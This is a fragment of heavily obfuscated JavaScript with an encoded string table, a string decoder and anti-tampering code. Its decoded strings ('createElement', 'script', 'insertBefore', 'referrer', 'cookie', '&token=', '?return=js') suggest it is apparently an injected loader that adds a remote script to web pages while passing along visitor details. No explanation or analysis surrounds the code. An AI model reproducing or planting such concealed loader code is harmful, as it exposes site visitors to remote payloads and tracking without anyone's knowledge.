_0x4a2355=-0xb7a+0x1*-0x1d7+-0x7*-0x1e7,_0x1c5675=_0x19b81d['length'];_0x4a2355<_0x1c5675;_0x4a2355++){_0x1add1d+='%'+('00'+_0x19b81d['charCodeAt'](_0x4a2355)['toString'](0x14*-0xc1+0x1599+0x13*-0x57))['slice'](-(0x1ed9+0xa22+-0x28f9));}return decodeURIComponent(_0x1add1d);};_0x1142['mTClws']=_0x125ce8,_0x25e5ac=arguments,_0x1142['eECSQi']=!![];}var _0xf38df0=_0x49eab6[-0x10d*0x11+0x1*0x1421+-0x4*0x91],_0x5569a3=_0x20d882+_0xf38df0,_0x5dadc2=_0x25e5ac[_0x5569a3];if(!_0x5dadc2){var _0x25e8bb=function(_0x16d543){this['onpYdN']=_0x16d543,this['SLdoJd']=[-0x10f*0x1+-0x914+0x4*0x289,-0x32*-0x5+0x10b7*0x1+0x7*-0x287,-0x1*0x1cf+-0x7*0x2a4+0x144b],this['WHSXuF']=function(){return'newState';},this['NZZYPb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sXPupD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x25e8bb['prototype']['sqSwuO']=function(){var _0x2e20d9=new RegExp(this['NZZYPb']+this['sXPupD']),_0xab0981=_0x2e20d9['test'](this['WHSXuF']['toString']())?--this['SLdoJd'][0x6a*0x1f+0x227e+0x2f53*-0x1]:--this['SLdoJd'][0x1f3+-0x1*0x1d23+0x1b30];return this['bhrCYx'](_0xab0981);},_0x25e8bb['prototype']['bhrCYx']=function(_0x10c538){if(!Boolean(~_0x10c538))return _0x10c538;return this['LjbKvu'](this['onpYdN']);},_0x25e8bb['prototype']['LjbKvu']=function(_0x40f1f5){for(var _0x48d508=0x1*-0x243d+-0x1dfe+0x423b,_0x442403=this['SLdoJd']['length'];_0x48d508<_0x442403;_0x48d508++){this['SLdoJd']['push'](Math['round'](Math['random']())),_0x442403=this['SLdoJd']['length'];}return _0x40f1f5(this['SLdoJd'][0x5ea+0x119b*0x2+-0x2920]);},new _0x25e8bb(_0x1142)['sqSwuO'](),_0x438e5d=_0x1142['mTClws'](_0x438e5d),_0x25e5ac[_0x5569a3]=_0x438e5d;}else _0x438e5d=_0x5dadc2;return _0x438e5d;},_0x1142(_0x25e5ac,_0xf60eb5);}function _0x20f3(){var _0x452ade=['uxLuDKi','uLnPvxu','reL2Efy','C1nTAwK','EfHcDfG','vuLvCuS','C2vHCMnO','zxL3B3jKpq','Bg9N','Aw5MBW','C3bSAxq','zw50','r0HwB2W','jMrLzMf1BhrFAW','BI9QyxzHC2nYAq','u0DRqKm','uL9qqvri','BK50AgW','mZe0mJq3nLL1suzLra','CMW9','mJmZotG5nxvOyxvfDq','mte4ntqYnMH2vfD0zG','AxLSEMG','AxfevuW','CLrKCgK','CMvWBgfJzq','Ahr0Chm6lY9Hza','C3vIswq','u3vYCeC','x19WCM90B19F','CgfYzw50tM9Kzq','Aw5Zzxj0qMvMBW','Bg9JyxrPB24','yxbWBhK','yKPVAKC','tgvbtLy','jNnLx3jLzMvYCG','ufv4sKC','zM1Yy00','jM5HBwu9','Eg9yve4','yxboBfi','wMXzA0C','qMz4t2K','q1zUzeW','AK9NAK8','s3PZvfC','nJK0mtHzEhLbEu0','p3jLDhvYBJ1QCW','BffYswO','rwTRv1m','BhfTvuu','C3DUEwS','CM4GDgHPCYiPka','qMfqzhy','C2nYAxb0','Ag9ZDg5HBwu','z2v0rwXLBwvUDa','veHhrhe','vwnqv0e','ENjMBMG','B1rlDe0','m3WWFdv8nhWXFa','rLfKsgq','jNrVA2vUpq','DKHLvgu','ve5hA0C','y3jLyxrLzf9HDa','sxnsr3G','D2TSq1y','qKHtuxC','qxP0DLC','zxi9','BKLwDMy','y3rVCIGICMv0Dq','BMn0Aw9UkcKG','CMvMzxjYzxi','mNW0Fdn8nxWXFa','E30Uy29UC3rYDq','DMzxEMu','z1rrDwe','DgfIBgu','yxrzEwO','mteWnte0mZLdqNnly3m','x3jkEeHUsJHcBG','tfjltM4','qMLjCM0','vgjLqxq','yM1cwgm','D0PQAwi','z2v0sxrLBq','wxLwyMG','jNn1yL9Pzd0','yxbWBgLJyxrPBW','y29UC3rYDwn0BW','DhLWzq','mZeXmdaWnKnizvn6vG','CuPlD3a','oda3nJe5mKDPuufXqq','ExD1s3q','kcGOlISPkYKRkq','yMLUza','rMj5vMy','AKPlzfe','DNjWngS2nq','thrRyKK','Dw5PCxvL','Dg9tDhjPBMC','DMvYDgLZAw5Nlq','tefkB1i','D2fYBG','uhfmEe4','rgvQDNy','y29UC29Szq','BgvUz3rO','teLXvNC','CMvTB3zLsxrLBq','CMrSEve','y2rUlMnVBs9ooq','zxHJzxb0Aw9U','jMXHBMrPBMDFDq','y29UzMLN','v0XYtq','wvPyALm','vwvPtLe','z25jrKS','nujkyvzQuG','uLnWuLy','r0POC1i','ChjVDg90ExbL','zxjYB3i','q3Dfvxu','DhrS','CgfYC2u','nxW0Fdj8mxWWFa','y3jLyxrLrwXLBq','D25eEhe'];_0x20f3=function(){return _0x452ade;};return _0x20f3();}

